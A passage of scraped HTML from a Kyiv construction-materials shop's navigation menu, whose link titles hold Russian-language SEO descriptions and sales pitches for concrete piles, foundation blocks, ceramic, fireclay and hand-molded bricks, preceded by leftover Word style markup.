&lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;60&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Shading Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;61&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light List Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;62&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Grid Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;63&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 1 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;64&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 2 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;65&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 1 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;66&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 2 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;67&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 1 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;68&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 2 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;69&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 3 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;60&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Shading Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;61&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light List Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;62&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Grid Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;63&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 1 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;64&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 2 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;65&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 1 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;66&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 2 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;67&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 1 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;68&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 2 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;69&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 3 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;60&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Shading Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;61&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light List Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;62&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Grid Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;63&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 1 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;64&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 2 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;65&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 1 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;66&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 2 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;67&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 1 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;68&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 2 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;69&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 3 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;60&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Shading Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;61&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light List Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;62&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Grid Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;63&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 1 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;64&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 2 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;65&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 1 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;66&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 2 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;67&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 1 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;68&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 2 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;69&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 3 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;19&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Subtle Emphasis&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;21&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Intense Emphasis&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;31&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Subtle Reference&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;32&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Intense Reference&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;33&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Book Title&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;37&quot; Name=&quot;Bibliography&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; QFormat=&quot;true&quot; Name=&quot;TOC Heading&quot; /&gt; &lt;/w:LatentStyles&gt; &lt;/xml&gt;&lt;![endif]--&gt;&lt;!--[if gte mso 10]&gt; &lt;mce:style&gt;&lt;!   /* Style Definitions */  table.MsoNormalTable 	{mso-style-name:&quot;Обычная таблица&quot;; 	mso-tstyle-rowband-size:0; 	mso-tstyle-colband-size:0; 	mso-style-noshow:yes; 	mso-style-priority:99; 	mso-style-qformat:yes; 	mso-style-parent:&quot;&quot;; 	mso-padding-alt:0cm 5.4pt 0cm 5.4pt; 	mso-para-margin:0cm; 	mso-para-margin-bottom:.0001pt; 	mso-pagination:widow-orphan; 	font-size:11.0pt; 	font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;; 	mso-ascii-font-family:Calibri; 	mso-ascii-theme-font:minor-latin; 	mso-fareast-font-family:&quot;Times New Roman&quot;; 	mso-fareast-theme-font:minor-fareast; 	mso-hansi-font-family:Calibri; 	mso-hansi-theme-font:minor-latin; 	mso-bidi-font-family:&quot;Times New Roman&quot;; 	mso-bidi-theme-font:minor-bidi;} --&gt; &lt;!--[endif] --&gt;&lt;/p&gt;
&lt;p class=&quot;align_center&quot; style=&quot;text-align: left;&quot;&gt;Сваи забивные 1&lt;/p&gt;
&lt;p class=&quot;align_center&quot; style=&quot;text-align: left;&quot;&gt;Забивные сваи используются для создания фундаментов в местах, где слабый грунт. Практически все застройщики сегодня строят фундамент, применяя забивные сваи железобетонные, так как свайный фундамент делать проще, а прочность сооружения увеличивается. Свайный фундамент выделяется высокой прочностью, основным преимуществом которого является уменьшение горизонтальной нагрузки.&lt;/p&gt;
&lt;p class=&quot;align_center&quot; style=&quot;text-align: left;&quot;&gt;Забивные сваи железобетонные - это единичные ЖБИ сплошного квадратного сечения с поперечным армированием ствола с рабочей арматуры и ненапряженных стержней из стали класса А400С, А500С по ДСТУ 3760. Железобетонные сваи повсеместно применяются в современном строительстве для закладки фундаментов зданий в местах подвижных и слабых грунтов. Преимущество железобетонных забивных свай в том, что они обеспечивают прочный фундамент здания, устойчивы к разным климатическим условиям не поддаются коррозии, и передают нагрузку от сооружения на грунтовое основание.&lt;strong&gt; &lt;/strong&gt;Крепкий и прочный свайный фундамент, дает возможность построить любое здание даже на слабой почве.&lt;/p&gt;
&lt;p&gt; &lt;/p&gt;
&lt;p class=&quot;align_center&quot; style=&quot;text-align: left;&quot;&gt;&lt;strong&gt;Забивные сваи&lt;/strong&gt; доставляют на строительную площадку, где их погружают в грунт на месте строительства в заданных точках методом заколачивания. Фундаментные сваи забиваются в грунт при помощи «Копровой» установки с дизельным или гидравлическим молотом, который делает забивание свай быстро, качественно, без деформации и без потери эксплуатационных характеристик. В местах, где грунт имеет малодеформирующиеся прослойки (например, песок), для применения свай используется лидерное бурение.&lt;/p&gt;
&lt;p class=&quot;align_center&quot; style=&quot;text-align: left;&quot;&gt;Существует 3 основных метода погружения забивных свай в грунт: ударный, вибропогружение и вдавливание. Ударный метод применяется в любых грунтах за исключением скальных, это единственный метод, который нельзя использовать в условиях плотной городской застройки. Метод вибропогружения предпочитают использовать при погружении свай в водонасыщенные песчаные и малосвязные почвы. При этом методе происходит разжижение песчанной почвы и резко делается меньше силы трения по боковой поверхности. После того как вибрация прекратилась эти силы трения восстанавливаются. И последний, это метод вдавливания забивных свай, который используются при ремонте зданий, которые нельзя сносить, так как они являют собой историческую ценность и охраняются законом.&lt;/p&gt;
&lt;p class=&quot;align_center&quot; style=&quot;text-align: left;&quot;&gt;Наша компания «ЖБИ-КИРПИЧ-СТРО» занимается продажей железобетонных свай. Купить забивные сваи можно со склада в Киеве или с доставкой. Цена на сваи низкая, гибкая система скидок. Также на нашем сайте вы можете ознакомится с широким выбором самых разнообразных железобетонных изделий для разных областей применения. Все предлагаемые нами товары сертифицированы и имеют паспорта качества завода-изготовителя.&lt;/p&gt;">Сваи забивные железобетонные</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/15-fundamentnye-bloki-fbs"  title="Бетонные фундаментные блоки используются на строительстве практически каждого дома для возведения стен подвалов и элементов ленточных фундаментов. Основным назначением фундаментных блоков является перераспределение нагрузок конструкции всего здания на основание (фундамент). Основные преимущества фундаментного блока это: долговечность и надежность изделия. 

Фундаментные блоки сплошного сечения для стен подвалов изготавливаются из тяжелого бетона класса В7, 5 с морозостойкостью F50. По требованию клиента, блоки могут изготавливаться из бетона разной прочности.

У нас Вы можете заказать и купить Бетонные фундаментные блоки разных размеров. Всегда низка цена в Киеве на бетонные изделия, доставка фундаментных блоков по Киеву и области.

Фундаментный блок |  Бетонные фундаментные блоки | купить фундаментные блоки">Фундаментные блоки ФБС</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/6-kirpich"  title="&lt;strong&gt; Кирпич &lt;/strong&gt; - это искусственно изготовленный камень прямоугольной формы определенных размеров. Кирпич используется в качестве строительного материала для возведения стен и перегородок, различных строительных конструкций, а также для облицовки фасадной стороны здания. Кирпич обладает свойствами камня, высокой прочностью, водостойкостью и морозостойкостью. Самые известны и востребования виды кирпича, это: керамический изготавливается из обожжённой глины; силикатный состоящий из песка и извести, и гиперпрессованный. Несмотря на то, что в наше время на рынке стройматериалов с прорывом новых инновационных технологий все больше появляются разные виды новых строительных материалов, кирпич все равно не утратил своей актуальности, и считается как самый популярный строительный материал для кладки стен. В зависимости от технических требований и области его применения, кирпичи производятся по разным технологиям, и разновидности их исчисляется в десятках.

Виды кирпича и области его применения:
•	&lt;strong&gt; Кирпич рядовой керамический &lt;/strong&gt; - это строительный материал, который обладает высокой несущей прочностью. Он используется для кладки внутренних и внешних стен, перегородок, колон, разных строительных конструкций. 
•	&lt;strong&gt; Огнеупорный кирпич &lt;/strong&gt; - огнестойкий строительный материал, который обладает способностью противостоять воздействию высоких температур, используется для внутренней кладки сводов, печей, дымоходов, груб, каминов, различных барбекю и дымовых труб. 
•	&lt;strong&gt; Облицовочный кирпич (лицевой)&lt;/strong&gt;  – это стеновой строительный материал, который используется для фасадных и отделочных работ. Лицевой Кирпич по всем показателям превосходит рядовой по прочности, теплопроводности, водопоглощении, морозостойкости, а так же имеет аккуратный внешний вид. Но цена на облицовочный кирпич в Киеве на порядок выше, чем у рядового.
•	&lt;strong&gt; Силикатный кирпич &lt;/strong&gt;  изготавливается из экологически чистого натурального сырья: извести и песка. Силикатный кирпич по прочности и морозостойкости значительно превосходит марки легких бетонов. Используется для возведения несущих и самонесущих стен и перегородок, а также имеет белый цвет и используется для облицовки фасада.

Технические характеристики и свойства кирпича:
•	&lt;strong&gt; Прочность кирпича &lt;/strong&gt; - это способность выдерживать оказываемой нагрузки при давлении на единицу площади поверхности, измеряется прочность в кг/см2.
•	&lt;strong&gt; Размеры кирпича &lt;/strong&gt; – существует три основных типоразмеров кирпича: одинарный кирпич, размеры 250*120*65 мм; полуторный кирпич, размеры 250*120*88 мм; двойной кирпич 2-НФ (2NF), размеры 250*120*138 мм.
•	&lt;strong&gt; Пустотность кирпича &lt;/strong&gt; – по пустотности кирпичи бывают полнотелые и пустотелые .  Полнотелый кирпич как следует из самой формулировки, не имеет отверстий (пустот). Его чаще всего применяют в местах, где нужно выдерживать распределенные нагрузки фундамент, цоколь. Пустотелый кирпич  имеет сквозные отверстия различной формы, благодаря которым он теплее, чем больше пустот, тем меньше теплопроводность материала. Кроме того, пустотелые кирпичи легче, что уменьшает нагрузку на фундамент. Отношение пустот к массе варьируется от 10 до 50%.
•	&lt;strong&gt; Фактура кирпича &lt;/strong&gt; - актурой обозначается форма и внешний вид боковых рабочих граней. Новейшее производственное оборудование на кирпичных заводах, позволяет отходить от стандартных гладких граней, и превращать рабочие стороны кирпича с видом необычно красивого фасада. Также нельзя не отметить тот факт, что сейчас не проблема купить в Киеве кирпич ручной формовки или фасонный (фигурный).

Продажа кирпича в Киеве и Киевской области цена
На нашем сайте «ЖБИ-КИРПИЧ-КИЕВ» Вы сможете найти и посмотреть &lt;a href= http://www.zhbi-kirpich-stroyi.com/6-kirpich &gt; кирпич&lt;/a&gt; всех видов для разных областей применения. Мы являемся официальным дилером и партнером в Киеве более чем 40 кирпичных заводов Украины. У нас Вы сможете заказать и &lt;strong&gt; купить кирпич в Киеве &lt;/strong&gt; с доставкой на строительный объект в кротчайшие сроки. Всегда большой выбор кирпича на складе в Киеве. У нас &lt;strong&gt; цена на кирпич в Киеве &lt;/strong&gt; низкая договорная, гибкая система скидок, любая форма оплаты. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.
">КИРПИЧ</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/110-truby-keramicheskie"  title="Керамические трубы для организации и строительства дымоходов печей, каминов, барбекью. ">Трубы керамические</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/95-ogneupornyj-kirpich-cena-kiev"  title="&lt;strong&gt; Огнеупорный кирпич &lt;/strong&gt; – это строительный материал, который обладает способностью противостоять воздействию высоких температур и при этом сохранять все свои свойства на протяжении многих лет эксплуатации. &lt;strong&gt; Кирпич огнеупорный &lt;/strong&gt; используют в промышленном и в частном строительстве для внутренней кладки сводов, печей, дымоходов, груб, каминов, различных барбекю и дымовых труб. Основной задачей кладки из огнеупорного кирпича это ограждение основной, наружной кладки от воздействия высоких температур и огня. Самым распространенным и востребованным огнеупорным кирпичом считается &lt;a href= http://zhbi-kirpich-stroyi.com/96-kirpich-shamot-kupit &gt; шамотный кирпич &lt;/a&gt;.

Огнеупорный &lt;strong&gt; шамотный кирпич &lt;/strong&gt; содержит большую часть глины и имеет лучшее сопротивление к щелочной среде. Такой кирпич образует необходимую оболочку для защиты кладки от прямого огня или раскаленных углей. &lt;strong&gt; шамотный огнеупорный кирпич &lt;/strong&gt; обладает: высокой жаростойкостью, чтобы выдерживать длительный нагрев до температуры 1300 °C без потери прочности; высокой термостойкостью, чтобы выдерживать без потери прочности много раскаливаний и последующих остываний; а так же низкую теплопроводность, которая обеспечит сохранность тепла внутри печи или камина. Кирпич огнеупорный шамотный, так же служит для сохранения тепла от печи или камина, они накапливают и постепенно отдают тепло, поддерживая приятную температуру, что создает тепло и уют в доме, кирпич должен долго нагреваться, накапливая много тепла, и медленно остывать.

У нас Вы можете заказать и &lt;strong&gt;купить&lt;a href= http://www.zhbi-kirpich-stroyi.com/6-kirpich&gt; кирпич&lt;/a&gt; огнеупорный в Киеве&lt;/strong&gt; с доставкой. Гарантированно высокое качество, всегда в наличии большой выбор: &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/365-shamotnyj-kirpich-ogneupornyj-sha-5.html&gt; огнеупорный кирпич ША-5, ША-6, ША-8, ША-9, ША-10, ПБ-5&lt;/a&gt;, &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/371-shamotnyj-kirpich-ogneupornyj-sha-22.html&gt; Кирпич огнеупорный клин торцовой ША-22, ША-25&lt;/a&gt;, &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/373-shamotnyj-kirpich-ogneupornyj-sha-44.html&gt; кирпич огнеупорный клин ребровой ША-44 и ША-45, ША-47&lt;/a&gt;, &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/376-shamotnaya-plita-ogneupornaya-sha-94.html&gt; плита огнеупорная ША-94, ША-95, ША-96&lt;/a&gt;. Цена на огнеупорный кирпич в Киевской области низкая договорная, гибкая система скидок, доставка по Киеву и Киевской области. Для получения более подробной информации, звоните в наш отдел продаж.">Кирпич огнеупорный </a>
			<ul>
											<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/96-kirpich-shamot-kupit"  title="&lt;a href= http://www.zhbi-kirpich-stroyi.com/95-ogneupornyj-kirpich-cena-kiev&gt; Огнеупорный шамотный кирпич&lt;/a&gt; – является строительным материалом обладающим способностью противостоять воздействию высоких температур, при этом сохранять все свои свойства на протяжении многих лет эксплуатации. Такой кирпич используют для внутренней кладки сводов, печей, дымоходов, груб, каминов, барбекю и различных дымовых труб. Кирпич шамотный обеспечивает надежную изоляцию от огня. Кирпич из шамота, считается самым распространенным качественным и востребованным огнеупорным кладочным материалом. 
&lt;strong&gt; Шамотный кирпич&lt;/strong&gt; производится из шамота (chamotte). Шамот – это огнеупорная глина, которая используется для изготовления огнеупоров. Состоит из минералов каолинита, которые обжигаются до потери пластичности, и удаления химически связанной воды. Чтобы &lt;strong&gt; Шамотный огнеупорный кирпич&lt;/strong&gt; при больших температурах не давал трещин, в его состав входит до 70% шамота (иногда как добавка в состав сырья добавляют коксовый и графитовый порошок, или крупные зерна кварца). Шамотный кирпич устойчив к воздействиям щелочей и извести, имеет песочно-золотой цвета и зернистую структуру, и хорошо выдерживает быстрые перемены температуры, но применяется там, где температура не более 1000-1300°С.

Кирпич шамотный образует необходимую оболочку для защиты кладки печи от прямого огня или раскаленных углей. Поэтому кирпич шамотный (огнеупорный) должен обладать: высокой жаростойкостью, чтобы выдерживать длительный нагрев до температуры 1000 °C без потери прочности; высокой термостойкостью, чтобы выдерживать без потери прочности много раскаливаний и последующих остываний; и низкую теплопроводность, которая обеспечит сохранность тепла внутри печи или камина. &lt;a href= http://www.zhbi-kirpich-stroyi.com/6-kirpich&gt; кирпич&lt;/a&gt; из шамота, так же служит для сохранения тепла от печи или камина, они накапливают и постепенно отдают тепло, поддерживая приятную температуру, он долго нагреваться, накапливая много тепла, и медленно остывает.

У нас Вы сможете &lt;strong&gt; купить огнеупорный шамотный кирпич в Киеве &lt;/strong&gt;, всегда гарантированно высокое качество, низкая цена на огнеупорный шамотный кирпич в Киее с доставкой, гибкая система скидок, широкий ассортимент: &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/365-shamotnyj-kirpich-ogneupornyj-sha-5.html&gt; огнеупорный шамотный кирпич ША-5, ША-6, ША-8, ША-9, ША-10, ПБ-5&lt;/a&gt;; &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/371-shamotnyj-kirpich-ogneupornyj-sha-22.html&gt; Кирпич шамотный огнеупорный клин торцовой ША-22, ША-25&lt;/a&gt;;  &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/373-shamotnyj-kirpich-ogneupornyj-sha-44.html&gt; кирпич шамотный огнеупорный клин ребровой ША-44 и ША-45, ША-47&lt;/a&gt;; &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/376-shamotnaya-plita-ogneupornaya-sha-94.html&gt; шамотная плита огнеупорная ША-94, ША-95, ША-96&lt;/a&gt;. Для получения подробной информации, звоните в отдел продаж.">Шамотный кирпич</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/92-kirpich-ruchnoj-formovki"  title="Завершающим этапом в строительстве дома, является облицовка его фасада. И в этот важный и пожалуй самый ответственный период строительства, необходимо уделить большое внимание тому, какой лучше использовать облицовочный материал, так как от его зависит не только красота внешнего вида здания, но и защита несущих конструкций от воздействия окружающей среды и погодных климатических условий.

В последнее время все больше людей изъявляют желание &lt;strong&gt; купить кирпич ручной формовки &lt;/strong&gt;, так как это уникальный лицевой материал для облицовки фасада, зарекомендовал себя как надежный и качественный облицовочный материал на протяжении многих столетий. Кирпич ручной формовки считается самым прочным и долговечным материалом.

Много высококвалифицированных дизайнеров предпочитают &lt;strong&gt; кирпич ручной формовки &lt;/strong&gt;, так как такой кирпич позволяет воплотить в жизнь все креативные задумки дизайнера. Отделка кирпичом ручной формовки отлично сочетается с другими кладочными и облицовочными материалами, и в любом случае добавить изюминку вашему интерьеру. Каждый кирпич имеет свой неповторимый рисунок и внешний вид, и часто используется для реставрации старых зданий, потому что он полностью имитирует кирпич с эффектом старины.

У нас Вы можете заказать и купить кирпичом ручной формовки в Киеве, Киевской области, и с доставкой по всей Украине. Всегда низкая цена на &lt;a href= http://www.zhbi-kirpich-stroyi.com/6-kirpich&gt; кирпич&lt;/a&gt; &lt;a href= http://www.zhbi-kirpich-stroyi.com/92-kirpich-ruchnoj-formovki &gt; ручной формовки&lt;/a&gt;, гибкая система скидок. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Кирпич ручной формовки</a>
	</li>														<li >
